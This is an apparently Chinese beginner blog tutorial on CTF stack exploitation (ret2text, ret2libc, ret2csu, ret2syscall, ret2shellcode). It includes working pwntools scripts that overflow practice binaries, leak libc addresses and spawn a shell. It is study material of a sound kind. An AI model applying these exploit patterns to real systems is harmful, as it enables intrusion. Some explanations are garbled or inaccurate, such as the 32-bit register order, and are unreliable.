本文主要是介绍基础ROP之:ret2text,ret2libc,ret2syscall,ret2shellcode,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

在上一篇文章中学习了gdb和pwntools的基本使用后,这篇文章来带领大家入门pwn,包括:ret2text,ret2libc,ret2syscall,ret2shellcode。



ret2text

ret2text实际上就是最简单的一类pwn题目了,text就是程序中的可执行代码段,也就是说,程序中本来就写好了后门函数,我们通过溢出,修改返回地址,以执行后门程序,即可完成pwn。

例:ret2libc(点击题目可以获取附件)



可以明显看出,这个程序是存在栈溢出漏洞的,而且,还存在一个后门函数:

这里漏洞利用方式也很简单,利用栈溢出劫持程序执行流程,使其执行后门函数即可拿到shell

编写exp:

from pwn import *

p=process("./ret2text")

sys_addr=0x0804863A

payload=b'a'*112+p32(sys_addr)

p.sendline(payload)

p.interactive()

ret2libc

但是在很多时候,我们程序中肯定不会留出后门函数的,这时候,我们即没有system函数,也没有"\bin\sh"的字符串,这时候我们该如何利用漏洞呢?

比如说,我们在一个C语言程序中调用了printf函数,这个函数不是我们自己实现的,而是使用了链接库,但是这里有一个问题,使用链接库的时候,链接库所有的函数都被加载进来了,也就是说,system函数也被加载进来了,这时候我们就就可以使用system函数了。

在这之前,需要先补一点延迟绑定的机制,了解之前可以先了解以下Windows下的延迟绑定机制:动态绑定,多态(带你从本质了解多态)注意这里只用看动态绑定的内容就可以。





这里给出plt和got表的寻址过程:

关于plt表和got表,可以看大佬视频讲解,讲解的非常详细:视频

这里以ret2libc3为例讲解(点击题目可以获取附件)



- 1.checksec查看保护



这里只开启了NX,大概率就是栈溢出的利用了 - 2.然后我们通过IDA分析:

这里可以明显地看出get(s)这里存在栈溢出,但是我们从左边边栏查看,是否有后门函数,很明显,连system函数的调用都没有,肯定没有后门函数,但是我们知道libc库是每个程序包含的,我们就要通过泄露已经运行过的libc库中的函数地址,然后计算出libc基址,然后,通过偏移,调用system函数。

这里在栈溢出之前使用了puts函数,我们就来泄露这个函数地址

漏洞利用思路:

首先,程序里面没有后门函数,我们首先要利用漏洞泄露已经使用过的libc库中的函数地址,然后回到主函数(如果是再次运行程序的话,函数地址会改变),然后通过偏移计算出system和’/bin/sh’的地址,重新布置栈帧,拿到shell

- 如何泄露函数地址?



我们将栈帧这样布置:

我们将栈帧这样布置之后,当前函数执行完,ret的时候,就会再次执行puts,并且参数为puts函数的真实地址(也就是puts的got表的地址,执行过一次之后,got表项就会存储函数的真实地址),然后返回到main函数中再次执行,这时候我们通过偏移计算出需要的地址,重新布置栈帧,就可以运行后门函数了。

exp:

from pwn import *p=process('./ret2libc3')

puts_plt = 0x08048460

puts_got = 0x0804A018

start_addr = 0x080484D0payload1 = b'A'*112+p32(puts_plt)+p32(start_addr)+p32(puts_got)

p.sendlineafter("!?",payload1)

puts_addr=u32(p.recv(4))print("puts_addr:",hex(puts_addr))offset_puts = 0x000732A0

offset_system = 0x00048170

offset_bin_sh = 0x001BD0D5

libc_system = puts_addr - offset_puts + offset_system

libc_bin_sh = puts_addr - offset_puts + offset_bin_shpayload2 = b'a' * 112 + p32(libc_system) + p32(1234) + p32(libc_bin_sh)

p.sendlineafter("!?",payload2)

p.interactive()

ret2csu



当我们稍微熟悉rop之后,我们就可以来学习ret2csu了,ret2csu实际上和普通的rop差不多,但是这里是利用了一个x64下一个特殊的函数,使得我们执行函数变得更简单:

就是这个_libc_csu_init函数:(只要是个正常的x64位程序,基本上都有这个函数)

漏洞利用方式:

对于普通的程序员,可能看不出来有什么问题,但是对于我们搞安全的来说,这个函数可谓是可以执行三个参数以内的任何函数。

我们来看看这个函数:

call之前的三个参数:

mov rdx,r13;mov rsi,r14;mov edi,r15d:我们观察发现,函数的三个参数,由寄存器r13,r14,r15控制

call ds:[r12 + rbx * 8]:这一句指令,只要我们将r12指定为我们的目标函数,将rbx置零,就可以实现执行我们需要的函数

在执行完函数之后add rbx,1;cmp rbx,rbp;jnz :这一段我们只要控制rbp = rbx + 1,在执行完函数之后我们即可正常返回

至此,好像这个函数利用很复杂,我们要控制六个寄存器:r12,r13,r14,r15,rbx,rbp

但是我们往下面看:

pop rbx

pop rbp

pop r12

pop r13

pop r14

pop r15

这里正好是这六个寄存器,而且是连续的,而且设置这六个寄存器之后,还有ret指令



至此,我们的漏洞利用思路就出来了:将rbx,rbp,r12,r13,r14,r15寄存器的值放置栈帧,ret到loc_400826,然后再将ret指令设置到这里的loc_400810,即可完成函数调用。

我们的栈帧布置如下:

ret2syscall

在理解了ret2libc之后,新的问题又出现了,如果这个程序没有调用system函数,而且连libc都没有调用,也就是我们常说的静态链接的程序,这时候,我们根本就没有system函数,我们该如何拿到shell呢?

实际上,即使没有调用libc,我们还是有机会拿到shell的,这种方法就比较接近底层了,我们在三环调用的API,都会通过调用0环的API来完成功能,那么我们没有三环的API,我们能否直接去调用底层的API呢?

答案是可以的,这里先补充一点系统调用的知识:

- 系统调用是通过一个系统服务号,然后调用一个共同的函数完成的

- 64位程序通过syscall完成系统调用,32位程序通过int 80h完成系统调用

那么我们要劫持流程就变得比较简单了,我们只要知道了我们所需函数的系统服务号,然后直接系统调用,就可以完成功能。

这里打个比方:

比如说我们要调用execve("/bin/sh",NULL,NULL),但是程序中没有system函数,那么我们该如何完成呢?

实际上,我们只要知道了execve的系统服务号,传递参数,然后直接系统调用就可以了:

3. 我们通过这个命令来查询系统服务号:cat /usr/include/asm/unistd_32.h | grep execve

4. 得到系统服务号为11,然后我们传递参数:我们需要的是:eax=0xb,ebx=/bin/sh 的地址,ecx=0,edx=0

5. 传递参数相比大家都会(通过ROPgadget打出ROP链)

6. 我们传递完参数之后将ret地址指向系统调用的地址即可完成功能

寄存器传参顺序

64位:rdi,rsi,rdx,rcx,r8,r9

32位:除非是特殊的调用约定,否则使用栈帧传递,eax为第一个参数,ebx为第二个参数, ecx为第三个参数,往下依次为edx以及esi和edi。

ret2shellcode

我们现在做的很多题目,都是堆栈不可执行,如果要使堆栈可执行,就要用到修改内存属性的函数,这属于比较高级的利用方式,所以我们很少用到shellcode,但是我们还是要了解shellcode的使用。

比如说,堆栈可执行(或者通过修改内存属性,使堆栈可执行,这时候我们就可以将shellcode放入栈中,然后将返回地址指向shellcode,我们就能顺利拿到shell。

shellcode还有很多高级用法,比如说字节限制,变形,绕过检测等等,这里不再做详细的解释,毕竟刚入门的小白接触的几率不大(如果说有读者向详细学习的话可以私信我,我可以出博客)

好了,这篇文章的介绍就到这里,如果文章中有什么本质上的错误或者是理解上的错误,还请各位大佬指正,我们共同将进步!!!

这篇关于基础ROP之:ret2text,ret2libc,ret2syscall,ret2shellcode的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!